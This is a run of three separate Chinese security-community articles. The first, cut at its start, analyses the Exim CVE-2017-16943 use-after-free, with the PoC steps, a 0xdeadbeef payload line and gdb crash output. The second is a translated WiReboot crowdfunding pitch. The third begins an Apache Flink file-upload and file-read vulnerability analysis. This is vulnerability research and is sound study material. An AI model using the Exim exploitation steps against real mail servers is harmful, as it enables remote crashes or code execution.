而且在漏洞描述页,我还发现Exim的作者也尝试对漏洞进行测试,不过同样测试失败了,还贴出了他的debug信息,和他的debug信息进行对比,和我的信息几乎一样。(并不知道exim的作者在得到meh的Makefile和log后有没有测试成功)。
所以,本来一次简单的漏洞应急,变为了对该漏洞的深入研究
#### 浅入研究
UAF全称是use after free,所以我在free之前,patch了一个printf:
# src/store.c
......
448 void
449 store_release_3(void *block, const char *filename, int linenumber)
450 {
......
481 printf("--------free: %8p-------\n", (void *)bb);
482 free(bb);
483 return;
484 }
重新编译跑一遍,发现竟然成功触发了uaf漏洞:
$ /usr/exim/bin/exim -bdf -dd
8334 Listening...
8336 Process 8336 is handling incoming connection from [10.0.6.18]
--------free: 0x1e2c1b0------- 8334 child 8336 ended: status=0x8b
8334 signal exit, signal 11 (core dumped)
8334 0 SMTP accept processes now running
8334 Listening...
然后gdb调试的信息也证明成功利用uaf漏洞造成了crash:
*RAX 0xdeadbeef
*RBX 0x1e2e5d0 ◂— 0x0
*RCX 0x1e29341 ◂— 0xadbeef000000000a /* '\n' */
*RDX 0x7df
*RDI 0x1e2e5d0 ◂— 0x0
*RSI 0x46cedd (store_free_3+70) ◂— pop rbx
*R8 0x0
R9 0x7f054f32b700 ◂— 0x7f054f32b700
*R10 0xffff80fab41c4748
*R11 0x203
*R12 0x7f054dc69993 (state+3) ◂— 0x0
*R13 0x4ad5b6 ◂— jb 0x4ad61d /* 'receive.c' */
*R14 0x7df
*R15 0x1e1d8f0 ◂— 0x0
*RBP 0x0
*RSP 0x7ffe169262b8 —▸ 0x7f054d9275e7 (free+247) ◂— add rsp, 0x28
*RIP 0xdeadbeef
------------------------------------------ Invalid address 0xdeadbeef
PS: 这里说明下`./build-Linux-x86_64/exim`这个binary是没有patch
printf的代码,`/usr/exim/bin/exim`是patch了printf的binary
到这里就很奇怪了,加了个printf就能成功触发漏洞,删了就不能,之后用`puts`和`write`代替了`printf`进行测试,发现`puts`也能成功触发漏洞,但是`write`不能。大概能猜到应该是stdio的缓冲区机制的问题,然后继续深入研究。
#### 深入研究
来看看meh在Bugzilla上对于该漏洞的所有描述:
Hi, we found a use-after-free vulnerability which is exploitable to RCE in the SMTP server.
According to receive.c:1783,
1783 if (!store_extend(next->text, oldsize, header_size))
1784 {
1785 uschar *newtext = store_get(header_size);
1786 memcpy(newtext, next->text, ptr);
1787 store_release(next->text);
1788 next->text = newtext;
1789 }
when the buffer used to parse header is not big enough, exim tries to extend the next->text with store_extend function. If there is any other allocation between the allocation and extension of this buffer, store_extend fails.
store.c
276 if ((char *)ptr + rounded_oldsize != (char *)(next_yield[store_pool]) ||
277 inc yield_length[store_pool] + rounded_oldsize - oldsize)
278 return FALSE;
Then exim calls store_get, and store_get cut the current_block directly.
store.c
208 next_yield[store_pool] = (void *)((char *)next_yield[store_pool] + size);
209 yield_length[store_pool] -= size;
210
211 return store_last_get[store_pool];
However, in receive.c:1787, store_release frees the whole block, leaving the new pointer points to a freed location. Any further usage of this buffer leads to a use-after-free vulnerability.
To trigger this bug, BDAT command is necessary to perform an allocation by raising an error. Through our research, we confirm that this vulnerability can be exploited to remote code execution if the binary is not compiled with PIE.
An RIP controlling PoC is in attachment poc.py. The following is the gdb result of this PoC:
Program received signal SIGSEGV, Segmentation fault.
0x00000000deadbeef in ?? ()
(gdb)
------------------------------------------------------------- In receive.c, exim used receive_getc to get message.
1831 ch = (receive_getc)(GETC_BUFFER_UNLIMITED);
When exim is handling BDAT command, receive_getc is bdat_getc.
In bdat_getc, after the length of BDAT is reached, bdat_getc tries to read the next command.
smtp_in.c
536 next_cmd:
537 switch(smtp_read_command(TRUE, 1))
538 {
539 default:
540 (void) synprot_error(L_smtp_protocol_error, 503, NULL,
541 US"only BDAT permissible after non-LAST BDAT");
synprot_error may call store_get if any non-printable character exists because synprot_error uses string_printing.
string.c
304 /* Get a new block of store guaranteed big enough to hold the
305 expanded string. */
306
307 ss = store_get(length + nonprintcount * 3 + 1);
------------------------------------------------------------------ receive_getc becomes bdat_getc when handling BDAT data.
Oh, I was talking about the source code of 4.89. In the current master, it is here:
https://github.com/Exim/exim/blob/master/src/src/receive.c#L1790
What this PoC does is:
1. send unrecognized command to adjust yield_length and make it less than 0x100
2. send BDAT 1
3. send one character to reach the length of BDAT
3. send an BDAT command without size and with non-printable character -trigger synprot_error and therefore call store_get
// back to receive_msg and exim keeps trying to read header
4. send a huge message until store_extend called
5. uaf
This PoC is affected by the block layout(yield_length), so this line: `r.sendline('a'*0x1250+'\x7f')` should be adjusted according to the program state. I tested on my ubuntu 16.04, compiled with the attached Local/Makefile (simply make -j8). I also attach the updated PoC for current master and the debug report.
在这里先提一下,在Exim中,自己封装实现了一套简单的堆管理,在src/store.c中
void *
store_get_3(int size, const char *filename, int linenumber)
{
/* Round up the size to a multiple of the alignment. Although this looks a
messy statement, because "alignment" is a constant expression, the compiler can
do a reasonable job of optimizing, especially if the value of "alignment" is a
power of two. I checked this with -O2, and gcc did very well, compiling it to 4
instructions on a Sparc (alignment = 8). */
if (size % alignment != 0) size += alignment - (size % alignment);
/* If there isn't room in the current block, get a new one. The minimum
size is STORE_BLOCK_SIZE, and we would expect this to be the norm, since
these functions are mostly called for small amounts of store. */
if (size > yield_length[store_pool])
{
int length = (size <= STORE_BLOCK_SIZE)? STORE_BLOCK_SIZE : size;
int mlength = length + ALIGNED_SIZEOF_STOREBLOCK;
storeblock * newblock = NULL;
/* Sometimes store_reset() may leave a block for us; check if we can use it */
if ( (newblock = current_block[store_pool])
&& (newblock = newblock->next)
&& newblock->length < length
)
{
/* Give up on this block, because it's too small */
store_free(newblock);
newblock = NULL;
}
/* If there was no free block, get a new one */
if (!newblock)
{
pool_malloc += mlength; /* Used in pools */
nonpool_malloc -= mlength; /* Exclude from overall total */
newblock = store_malloc(mlength);
newblock->next = NULL;
newblock->length = length;
if (!chainbase[store_pool])
chainbase[store_pool] = newblock;
else
current_block[store_pool]->next = newblock;
}
current_block[store_pool] = newblock;
yield_length[store_pool] = newblock->length;
next_yield[store_pool] =
(void *)(CS current_block[store_pool] + ALIGNED_SIZEOF_STOREBLOCK);
(void) VALGRIND_MAKE_MEM_NOACCESS(next_yield[store_pool], yield_length[store_pool]);
}
/* There's (now) enough room in the current block; the yield is the next
pointer. */
store_last_get[store_pool] = next_yield[store_pool];
/* Cut out the debugging stuff for utilities, but stop picky compilers from
giving warnings. */
#ifdef COMPILE_UTILITY
filename = filename;
linenumber = linenumber;
#else
DEBUG(D_memory)
{
if (running_in_test_harness)
debug_printf("---%d Get %5d\n", store_pool, size);
else
debug_printf("---%d Get %6p %5d %-14s %4d\n", store_pool,
store_last_get[store_pool], size, filename, linenumber);
}
#endif /* COMPILE_UTILITY */
(void) VALGRIND_MAKE_MEM_UNDEFINED(store_last_get[store_pool], size);
/* Update next pointer and number of bytes left in the current block. */
next_yield[store_pool] = (void *)(CS next_yield[store_pool] + size);
yield_length[store_pool] -= size;
return store_last_get[store_pool];
}
BOOL
store_extend_3(void *ptr, int oldsize, int newsize, const char *filename,
int linenumber)
{
int inc = newsize - oldsize;
int rounded_oldsize = oldsize;
if (rounded_oldsize % alignment != 0)
rounded_oldsize += alignment - (rounded_oldsize % alignment);
if (CS ptr + rounded_oldsize != CS (next_yield[store_pool]) ||
inc > yield_length[store_pool] + rounded_oldsize - oldsize)
return FALSE;
/* Cut out the debugging stuff for utilities, but stop picky compilers from
giving warnings. */
#ifdef COMPILE_UTILITY
filename = filename;
linenumber = linenumber;
#else
DEBUG(D_memory)
{
if (running_in_test_harness)
debug_printf("---%d Ext %5d\n", store_pool, newsize);
else
debug_printf("---%d Ext %6p %5d %-14s %4d\n", store_pool, ptr, newsize,
filename, linenumber);
}
#endif /* COMPILE_UTILITY */
if (newsize % alignment != 0) newsize += alignment - (newsize % alignment);
next_yield[store_pool] = CS ptr + newsize;
yield_length[store_pool] -= newsize - rounded_oldsize;
(void) VALGRIND_MAKE_MEM_UNDEFINED(ptr + oldsize, inc);
return TRUE;
}
void
store_release_3(void *block, const char *filename, int linenumber)
{
storeblock *b;
/* It will never be the first block, so no need to check that. */
for (b = chainbase[store_pool]; b != NULL; b = b->next)
{
storeblock *bb = b->next;
if (bb != NULL && CS block == CS bb + ALIGNED_SIZEOF_STOREBLOCK)
{
b->next = bb->next;
pool_malloc -= bb->length + ALIGNED_SIZEOF_STOREBLOCK;
/* Cut out the debugging stuff for utilities, but stop picky compilers
from giving warnings. */
#ifdef COMPILE_UTILITY
filename = filename;
linenumber = linenumber;
#else
DEBUG(D_memory)
{
if (running_in_test_harness)
debug_printf("-Release %d\n", pool_malloc);
else
debug_printf("-Release %6p %-20s %4d %d\n", (void *)bb, filename,
linenumber, pool_malloc);
}
if (running_in_test_harness)
memset(bb, 0xF0, bb->length+ALIGNED_SIZEOF_STOREBLOCK);
#endif /* COMPILE_UTILITY */
free(bb);
return;
}
}
}
UAF漏洞所涉及的关键函数:
* store_get_3 堆分配
* store_extend_3 堆扩展
* store_release_3 堆释放
还有4个重要的全局变量:
* chainbase
* next_yield
* current_block
* yield_length
###### 第一步
发送一堆未知的命令去调整`yield_length`的值,使其小于0x100。
`yield_length`表示的是堆还剩余的长度,每次命令的处理使用的是[src/receive.c](https://github.com/Exim/exim/blob/ef9da2ee969c27824fcd5aed6a59ac4cd217587b/src/src/receive.c#L1617)代码中的`receive_msg`函数
在该函数处理用户输入的命令时,使用`next->text`来储存用户输入,在1709行进行的初始化:
1625 int header_size = 256;
......
1709 next->text = store_get(header_size);
在执行1709行代码的时候,如果`0x100 > yield_length`则会执行到`newblock =
store_malloc(mlength);`,使用glibc的malloc申请一块内存,为了便于之后的描述,这块内存我们称为heap1。
根据`store_get_3`中的代码,这个时候:
* current_block->next = heap1 (因为之前current_block==chainbase,所以这相当于是chainbase->next = heap1)
* current_block = heap1
* yield_length = 0x2000
* next_yield = heap1+0x10
* return next_yield
* next_yield = next_yield+0x100 = heap1+0x110
* yield_length = yield_length - 0x100 = 0x1f00
###### 第二步
发送`BDAT 1`,进入`receive_msg`函数,并且让`receive_getc`变为`bdat_getc`
###### 第三步
发送`BDAT \x7f`
相关代码在[src/smtp_in.c](https://github.com/Exim/exim/blob/b488395f4d99d44a950073a64b35ec8729102782/src/src/smtp_in.c)中的`bdat_getc`函数:
int
bdat_getc(unsigned lim)
{
uschar * user_msg = NULL;
uschar * log_msg;
for(;;)
{
#ifndef DISABLE_DKIM
BOOL dkim_save;
#endif
if (chunking_data_left > 0)
return lwr_receive_getc(chunking_data_left--);
receive_getc = lwr_receive_getc;
receive_getbuf = lwr_receive_getbuf;
receive_ungetc = lwr_receive_ungetc;
#ifndef DISABLE_DKIM
dkim_save = dkim_collect_input;
dkim_collect_input = FALSE;
#endif
/* Unless PIPELINING was offered, there should be no next command
until after we ack that chunk */
if (!pipelining_advertised && !check_sync())
{
unsigned n = smtp_inend - smtp_inptr;
if (n > 32) n = 32;
incomplete_transaction_log(US"sync failure");
log_write(0, LOG_MAIN|LOG_REJECT, "SMTP protocol synchronization error "
"(next input sent too soon: pipelining was not advertised): "
"rejected \"%s\" %s next input=\"%s\"%s",
smtp_cmd_buffer, host_and_ident(TRUE),
string_printing(string_copyn(smtp_inptr, n)),
smtp_inend - smtp_inptr > n ? "..." : "");
(void) synprot_error(L_smtp_protocol_error, 554, NULL,
US"SMTP synchronization error");
goto repeat_until_rset;
}
/* If not the last, ack the received chunk. The last response is delayed
until after the data ACL decides on it */
if (chunking_state == CHUNKING_LAST)
{
#ifndef DISABLE_DKIM
dkim_exim_verify_feed(NULL, 0); /* notify EOD */
#endif
return EOD;
}
smtp_printf("250 %u byte chunk received\r\n", FALSE, chunking_datasize);
chunking_state = CHUNKING_OFFERED;
DEBUG(D_receive) debug_printf("chunking state %d\n", (int)chunking_state);
/* Expect another BDAT cmd from input. RFC 3030 says nothing about
QUIT, RSET or NOOP but handling them seems obvious */
next_cmd:
switch(smtp_read_command(TRUE, 1))
{
default:
(void) synprot_error(L_smtp_protocol_error, 503, NULL,
US"only BDAT permissible after non-LAST BDAT");
repeat_until_rset:
switch(smtp_read_command(TRUE, 1))
{
case QUIT_CMD: smtp_quit_handler(&user_msg, &log_msg); /*FALLTHROUGH */
case EOF_CMD: return EOF;
case RSET_CMD: smtp_rset_handler(); return ERR;
default: if (synprot_error(L_smtp_protocol_error, 503, NULL,
US"only RSET accepted now") > 0)
return EOF;
goto repeat_until_rset;
}
case QUIT_CMD:
smtp_quit_handler(&user_msg, &log_msg);
/*FALLTHROUGH*/
case EOF_CMD:
return EOF;
case RSET_CMD:
smtp_rset_handler();
return ERR;
case NOOP_CMD:
HAD(SCH_NOOP);
smtp_printf("250 OK\r\n", FALSE);
goto next_cmd;
case BDAT_CMD:
{
int n;
if (sscanf(CS smtp_cmd_data, "%u %n", &chunking_datasize, &n) < 1)
{
(void) synprot_error(L_smtp_protocol_error, 501, NULL,
US"missing size for BDAT command");
return ERR;
}
chunking_state = strcmpic(smtp_cmd_data+n, US"LAST") == 0
? CHUNKING_LAST : CHUNKING_ACTIVE;
chunking_data_left = chunking_datasize;
DEBUG(D_receive) debug_printf("chunking state %d, %d bytes\n",
(int)chunking_state, chunking_data_left);
if (chunking_datasize == 0)
if (chunking_state == CHUNKING_LAST)
return EOD;
else
{
(void) synprot_error(L_smtp_protocol_error, 504, NULL,
US"zero size for BDAT command");
goto repeat_until_rset;
}
receive_getc = bdat_getc;
receive_getbuf = bdat_getbuf;
receive_ungetc = bdat_ungetc;
#ifndef DISABLE_DKIM
dkim_collect_input = dkim_save;
#endif
break; /* to top of main loop */
}
}
}
}
BDAT命令进入下面这个分支:
f (sscanf(CS smtp_cmd_data, "%u %n", &chunking_datasize, &n) < 1)
{
(void) synprot_error(L_smtp_protocol_error, 501, NULL,
US"missing size for BDAT command");
return ERR;
}
因为`\x7F` 所以sscanf获取长度失败,进入`synprot_error`函数,该函数同样是位于`smtp_in.c`文件中:
static int
synprot_error(int type, int code, uschar *data, uschar *errmess)
{
int yield = -1;
log_write(type, LOG_MAIN, "SMTP %s error in \"%s\" %s %s",
(type == L_smtp_syntax_error)? "syntax" : "protocol",
string_printing(smtp_cmd_buffer), host_and_ident(TRUE), errmess);
if (++synprot_error_count > smtp_max_synprot_errors)
{
yield = 1;
log_write(0, LOG_MAIN|LOG_REJECT, "SMTP call from %s dropped: too many "
"syntax or protocol errors (last command was \"%s\")",
host_and_ident(FALSE), string_printing(smtp_cmd_buffer));
}
if (code > 0)
{
smtp_printf("%d%c%s%s%s\r\n", FALSE, code, yield == 1 ? '-' : ' ',
data ? data : US"", data ? US": " : US"", errmess);
if (yield == 1)
smtp_printf("%d Too many syntax or protocol errors\r\n", FALSE, code);
}
return yield;
}
然后在`synprot_error`函数中有一个`string_printing`函数,位于[src/string.c](https://github.com/Exim/exim/blob/9242a7e8cfa94bbc9dd7eca6bd651b569b871c4e/src/src/string.c)代码中:
const uschar *
string_printing2(const uschar *s, BOOL allow_tab)
{
int nonprintcount = 0;
int length = 0;
const uschar *t = s;
uschar *ss, *tt;
while (*t != 0)
{
int c = *t++;
if (!mac_isprint(c) || (!allow_tab && c == '\t')) nonprintcount++;
length++;
}
if (nonprintcount == 0) return s;
/* Get a new block of store guaranteed big enough to hold the
expanded string. */
ss = store_get(length + nonprintcount * 3 + 1);
/* Copy everything, escaping non printers. */
t = s;
tt = ss;
while (*t != 0)
{
int c = *t;
if (mac_isprint(c) && (allow_tab || c != '\t')) *tt++ = *t++; else
{
*tt++ = '\\';
switch (*t)
{
case '\n': *tt++ = 'n'; break;
case '\r': *tt++ = 'r'; break;
case '\b': *tt++ = 'b'; break;
case '\v': *tt++ = 'v'; break;
case '\f': *tt++ = 'f'; break;
case '\t': *tt++ = 't'; break;
default: sprintf(CS tt, "%03o", *t); tt += 3; break;
}
t++;
}
}
*tt = 0;
return ss;
}
在`string_printing2`函数中,用到`store_get`, 长度为`length + nonprintcount * 3 +
1`,比如`BDAT \x7F`这句命令,就是`6+1*3+1 => 0x0a`,我们继续跟踪store中的全局变量,因为`0xa <
yield_length`,所以直接使用的Exim的堆分配,不会用到malloc,只有当上一次malloc
0x2000的内存用完或不够用时,才会再进行malloc
* 0xa 对齐-> 0x10
* return next_yield = heap1+0x110
* next_yield = heap1+0x120
* yield_length = 0x1f00 - 0x10 = 0x1ef0
最后一步,就是PoC中的发送大量数据去触发UAF:
s = 'a'*6 + p64(0xdeadbeef)*(0x1e00/8)
r.send(s+ ':\r\n')
再回到`receive.c`文件中,读取用户输入的是1788行的循环,然后根据meh所说,UAF的触发点是下面这几行代码:
if (ptr >= header_size - 4)
{
int oldsize = header_size;
/* header_size += 256; */
header_size *= 2;
if (!store_extend(next->text, oldsize, header_size))
{
uschar *newtext = store_get(header_size);
memcpy(newtext, next->text, ptr);
store_release(next->text);
next->text = newtext;
}
}
当输入的数据大于等于`0x100-4`时,会触发`store_extend`函数,`next->text`的值上面提了,是`heap1+0x10`,`oldsize=0x100,
header_size = 0x100*2 = 0x200`
然后在`store_extend`中,有这几行判断代码:
if (CS ptr + rounded_oldsize != CS (next_yield[store_pool]) ||
inc > yield_length[store_pool] + rounded_oldsize - oldsize)
return FALSE;
其中`next_yield = heap1+0x120`, `ptr + 0x100 = heap1+0x110`
因为判断的条件为true,所以`store_extend`返回False
这是因为在之前`string_printing`函数中分配了一段内存,所以在`receive_msg`中导致堆不平衡了,
随后进入分支会修补这种不平衡,执行`store_get(0x200)`
* return next_yield = heap1+0x120
* next_yield = heap1+0x320
* yield_length = 0x1ef0 - 0x200 = 0x1cf0
然后把用户输入的数据复制到新的堆中
随后执行`store_release`函数,问题就在这里了,之前申请的0x2000的堆还剩0x1cf0,并没有用完,但是却对其执行glibc的free操作,但是之后这个free后的堆却仍然可以使用,这就是我们所知的UAF,
释放后重用漏洞
for (b = chainbase[store_pool]; b != NULL; b = b->next)
{
storeblock *bb = b->next;
if (bb != NULL && CS block == CS bb + ALIGNED_SIZEOF_STOREBLOCK)
{
b->next = bb->next;
.......
free(bb);
return;
}
其中,`bb = chainbase->next = heap1`, 而且`next->text == bb + 0x10`
所以能成功执行`free(bb)`
因为输入了大量的数据,所以随后还会执行:
* store_extend(next->text, 0x200, 0x400)
* store_extend(next->text, 0x400, 0x800)
* store_extend(next->text, 0x800, 0x1000)
但是这些都不能满足判断:
if (CS ptr + rounded_oldsize != CS (next_yield[store_pool]) ||
inc > yield_length[store_pool] + rounded_oldsize - oldsize)
所以都是返回true,不会进入到下面分支
但是到`store_extend(next->text, 0x1000, 0x2000)`的时候,因为满足了第二个判断`0x2000-0x1000 >
yield_length[store_pool]`, 所以又一次返回了False
所以再一次进入分支,调用`store_get(0x2000)`
因为`0x2000 > yield_length`所以进入该分支:
if (size > yield_length[store_pool])
{
int length = (size <= STORE_BLOCK_SIZE)? STORE_BLOCK_SIZE : size;
int mlength = length + ALIGNED_SIZEOF_STOREBLOCK;
storeblock * newblock = NULL;
if ( (newblock = current_block[store_pool])
&& (newblock = newblock->next)
&& newblock->length < length
)
{
/* Give up on this block, because it's too small */
store_free(newblock);
newblock = NULL;
}
if (!newblock)
{
pool_malloc += mlength; /* Used in pools */
nonpool_malloc -= mlength; /* Exclude from overall total */
newblock = store_malloc(mlength);
newblock->next = NULL;
newblock->length = length;
if (!chainbase[store_pool])
chainbase[store_pool] = newblock;
else
current_block[store_pool]->next = newblock;
}
current_block[store_pool] = newblock;
yield_length[store_pool] = newblock->length;
next_yield[store_pool] =
(void *)(CS current_block[store_pool] + ALIGNED_SIZEOF_STOREBLOCK);
(void) VALGRIND_MAKE_MEM_NOACCESS(next_yield[store_pool], yield_length[store_pool]);
}
这里就是该漏洞的关键利用点
首先:`newblock = current_block = heap1`
然后:`newblock = newblock->next`
我猜测的meh的情况和我加了`printf`进行测试的情况是一样的,在`printf`中需要malloc一块堆用来当做缓冲区,所以在heap1下面又多了一块堆,在free了heap1后,heap1被放入了unsortbin,fd和bk指向了arena
所以这个时候,`heap1->next = fd = arena_top`
之后的流程就是:
* current_block = arena_top
* next_yield = arena_top+0x10
* return next_yield = arena_top+0x10
* next_yield = arena_top+0x2010
在执行完`store_get`后就是执行`memcpy`:
memcpy(newtext, next->text, ptr);
上面的`newtext`就是`store_get`返回的值`arena_top+0x10`
把用户输入的数据copy到了arena中,最后达到了控制`RIP=0xdeadbeef`造成crash的效果
但是实际情况就不一样了,因为没有printf,所以heap1是最后一块堆,再free之后,就会合并到top_chunk中,fd和bk字段不会被修改,在释放前,这两个字段也是用来储存storeblock结构体的next和length,所以也是没法控制的
#### 总结
CVE-2017-16943的确是一个UAF漏洞,但是在我的研究中却发现没法利用meh提供的PoC造成crash的效果
之后我也尝试其他利用方法,但是却没找到合适的利用链
发现由于Exim自己实现了一个堆管理,所以在heap1之后利用`store_get`再malloc一块堆是不行的因为current_block也会被修改为指向最新的堆块,所以必须要能在不使用`store_get`的情况下,malloc一块堆,才能成功利用控制RIP,因为exim自己实现了堆管理,所以都是使用`store_get`来获取内存,这样就只能找`printf`这种有自己使用malloc的函数,但是我找到的这些函数再调用后都会退出`receive_msg`函数的循环,所以没办法构造成一个利用链
#### 引用
1. [Exim源码](https://github.com/Exim/exim.git)
2. [Bugzilla-2199](https://bugs.exim.org/show_bug.cgi?id=2199)
* * * | 社区文章 |
# WiReboot:让你的WiFi 7x24小时不掉线,还可以自动重启路由器
|
##### 译文声明
本文是翻译文章,文章来源:360安全播报
原文地址:<https://www.kickstarter.com/projects/786298545/wireboot-keep-your-wifi-on-24-7-automatically-rebo>
译文仅供参考,具体内容表达以及含义原文为准。
**WiReboot可以帮助人们更加方便快捷地连接无线网络,如果系统检测到无线网络连接中断,它可以自动重启调制解调器或者路由器,以恢复网络的正常通信。**
**
**
**产品概述**
“WiReboot”可以方便人们快速进行网络连接,并提供优质的网络通信服务。
网络从此不再是一件“奢侈品”。对于我们大多数人而言,网络是我们现代人每天所必需的,无论是在工作中,还是与朋友和家人的日常交流,网络都是至关重要的因素之一。
除此之外,甚至连我们家里的各类电子设备都已经离不开互联网了,从智能电视到智能灯泡,智能家居的潮流也在席卷着这个世界。
更重要的是,当我们出门在外时,很多人都会在家中使用Nest恒温器,或者利用DropCam监控摄像头来时刻关注着家中的情况。
但是,一旦家庭路由器的WiFi连接中断,而且没人去重启路由器的话,我们与智能监控设备的通信也就中断了,安全性也就变成了一个未知数。
所以,这就是我们为什么不能完全依赖于网络连接的原因:
大部分时候,WiFi可能不会出现任何问题,但它迟早是会出故障的。而当WiFi出现问题时,将会给大家带来很大的不便。所以,我们决定开发一款产品来改变这一现状…
但是,在我们介绍这款产品之前,我们首先要跟大家说一段话,这段话非常的重要,所以我们要将它写在“WiReboot”众筹页面的前面:
“感谢大家能够抽空了解我们的这个项目,对此我们感到非常的高兴。我已经迫不及待地想要跟大家分享我们的使命和目标了,想必各位也非常的兴奋吧?因为我们正在踏上一段新的旅程-我们的目标就是为每个人提供无缝的无线网络连接。”
**WiReboot是什么?**
问得好,我们很高兴大家能够有这样的疑问!
WiReboot是一款能够持续监控WiFi连接状态的设备,它可以循环检测无线路由器的运行状态,如果路由器出现了网络问题,这款设备就可以进行相应的处理。
对于那些必须时刻联网的智能家庭设备而言,WiReboot就是它们的救星。
WiReboot的工作电压范围在5V-12V之间,它可以适配目前市场上95%以上的路由器。
(更新:目前我们正在改进产品的设计,我们计划将工作电压的范围调整至5V-20V,工作电流为5A)
**
**
****
**WiReboot的意义何在?**
如果你需要得到7×24小时不间断的WiFi无线网络,那么WiReboot就是你绝佳的选择了。
在使用了一段时间之后,WiFi网络通常都需要进行重启或者复位操作。否则WiFi网络将会出现速度减慢或者其他的各种通信问题。
路由器和我们的电脑其实是一样的,存在各种各样的原因会使得路由器的速度变慢,甚至还会引起路由器的运行故障。
可能的原因如下:设备温度过高,软件漏洞,僵尸网络的影响,负载过大(链接数量够多)。
如果路由器和你的距离很近,你可以随时对路由器进行物理操作,那么这些问题倒不会产生太大的影响。
如果你需要出门或者出差,这时你的WiFi停止工作了,你该怎么办呢?
现在,人们的家中或多或少都会有一些需要使用无线网络的设备,例如DropCam监控摄像头,Nest恒温器,WiFi门锁,WiFi车库控制器,以及WiFi传感器等等。
当你的WiFi停止工作了,这些联网设备也就停止工作了。
早在2014年3月份,我就亲身经历过一次。
当时,我正在去往佛罗里达州的路上,我家中的WiFi突然停止工作了,我的Nest恒温器便进入了“离开模式”!
当我回到家之后,整个家都冷得不成样了。(在加拿大,三月份仍然是非常寒冷的,而且经常会下雪!)
WiReboot是一款能够时刻检查WiFi网络状态的设备,当路由器的WiFi网络出现问题时,它可以自动重启或者重置你的无线路由器。
**WiReboot的功能远不止“重启”这么简单:**
-自由和开源。WiReboot是一个开源项目,你可以根据你的实际需要来自行修改项目的源代码。
-远程重启,开启或关闭各种不同的设备,利用WOL(Wake On Lan)功能远程唤醒你的电脑,利用插件开启或关闭110V-220V电压的智能家居设备。
-WiReboot如同一个物联网设备平台,WiReboot的核心模块是ESP8266 WiFi SoC。
-目前,WiReboot的附加模块如下:温度监测模块、温度监测模块、明亮度监测模块、433MHz信号发射器。
-可扩展性,我们将会在WiReboot中添加GSM远程重启功能,并让其可以重启更多种类的设备。
-接入了安全云端,用户可以通过网页浏览器,台式电脑,笔记本电脑,平板电脑,或者智能手机来访问WiReboot。
**
**
**WiReboot的附加模块介绍:**
-温度监测模块可以实时监测房间的温度,如果房间温度过高,它将会给用户发送电子邮件或者警告信息。
-湿度监测模块可以帮助你防止家中的电子设备受潮。
-明亮度监测模块可以帮助你了解地下室的灯是否处于开启状态。
-433信号发射器可以控制其他的315/433设备,例如遥控电源插座等设备。
-蓝牙模块,可以帮助WiReboot与其他的蓝牙设备进行连接。
**
**
**硬件:**
下面这张图片显示的是WiReboot的内部电路:
WiReboot和DC适配器线缆:
WiReboot和路由器:
温度传感器和湿度传感器测试:
配备了传感器模块的设备原型:
**固件:**
当前的设备固件采用Lua语言编写,我们即将推出第一代Arduino版本。
**安全云端:**
我们利用Google App引擎构建了设备的控制云端。用户可以通过它来远程访问传感器中的各项数据。
****
****
**为什么是Kickstarter?**
Kickstarter网站致力于支持和激励创新性、创造性、创意性的活动。通过网络平台面对公众募集小额资金,让有创造力的人有可能获得他们所需要的资金,以便使他们的梦想实现。Kickstarter提供了“有创意、有想法,但缺乏资金”与“有资金,也愿意捐款支持好创意”的平台。
我们的这次活动是希望能够让更多志同道合的人参加进这一开源项目,并筹集项目研发经费。
赞助了项目的用户将有机会提前得到这款设备,除此之外我们还会给他们提供额外的奖励。
WiReboot的使用者越多,它的功能也就会变得越来越丰富,这款产品也就会越来越成功。
我们鼓励开源社区的开发者们向我们提出问题,参与我们的项目,并给予一定的捐赠。
众筹页面地址:[https://www.kickstarter.com/projects/786298545/wireboot-keep-your-wifi-on-24-7-automatically-rebo](https://www.kickstarter.com/projects/786298545/wireboot-keep-your-wifi-on-24-7-automatically-rebo)
大家可以贡献自己的力量!
WiReboot需要大家的关注和支持。如果你跟我们一样非常喜欢这款产品,希望你能够帮助我们宣传这一项目。
你的慷慨解囊将会帮助我们实现这一理念,并帮助千千万万的用户改善他们的生活。更重要的是,你将有机会成为第一批使用WiReboot的用户之一。除此之外,我们不仅会用众筹所得的经费来研发和生产WiReboot,我们还会利用这些经费来进行各种各样的测试,以求让WiReboot变得更好。
感谢各位!
在此,我们诚挚地感谢各位能够抽出宝贵的时间来阅读这篇文章。
我们也非常感谢那些慷慨的支持者,因为有你们,我们才能够用自己微薄的力量去改变世界。
感谢你们,你们都是“WiFi Reboot”大家庭中的一员。 | 社区文章 |
# Apache Flink CVE-2020-17518/17519 漏洞分析
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
本文从环境搭建入手,分析了Flink漏洞的调试和产生原因,针对两个漏洞的触发条件进行了细致的研究,总结漏洞的修补情况,特别是分析了Flink框架的web路由及REST
API接口。
## 0x01 介绍
### 0x1 功能介绍
Apache
Flink是一个面向数据流处理和批量数据处理的可分布式的开源计算框架。它可以用来做批处理,即处理静态的数据集、历史的数据集;也可以用来做流处理,即实时地处理一些实时数据流,实时地产生数据的结果;也可以用来做一些基于事件的应用。
### 0x2 漏洞介绍
漏洞出现在Flink的web服务上,Flink采用的REST API实现的部分服务,漏洞介绍如下。
* CVE-2020-17518
Apache Flink 1.5.1版本引入的REST handler可导致文件上传到文件系统中的任意一个地方。
* CVE-2020-17519
Apache Flink 1.11.0 及以上版本受到任意文件读漏洞的影响。
## 0x02 调试环境搭建
### 0x1 服务安装
在该链接中选择需要的版本 <https://archive.apache.org/dist/flink/>
下载bin文件即可,本文下载的是flink-1.11.2-bin-scala_2.11.tgz
直接在解压好的目录下执行`./bin/start-cluster.sh`即可,一般先开启调试再执行此命令。
### 0x2 开启调试
需要注意的是使用java1.8的环境,主要采用java的远程调试方法,
#### Step1
在 conf/flink-conf.yaml 文件的最后添加
env.java.opts: "-Xdebug -Xrunjdwp:transport=dt_socket,server=y,suspend=n,address=9996"
#### Step2
添加lib依赖库
只需要将lib库添加为Libraries即可
#### Step3
配置idea,打开调试模式,连接相对应的端口
## 0x03 漏洞分析
### 0x1 CVE-2020-17518 任意文件上传
#### 1\. 漏洞触发点分析
文件上传漏洞拥有着较为明显的触发函数,在FileUploadHandler中存在如下函数
这里的文件重命名将fileupload的post包中的Filename取出,并生成相对应的文件。
#### 2\. 路由分析
文件上传的触发路由比较独特,经过调试分析得到了以下结果
1. 访问的所有路径都会经过handler链的处理。
2. 在FileUploadHandler类中如果发送的包为file包,那么会对currentHttpPostRequestDecoder进行赋值以及对msg进行对象转换,从而进行文件操作。
3. CVE-2020-17519 发生在RouterHandler 类处理中。
handler链在AbstractChannelHandlerContext::invokeChannelRead函数中体现
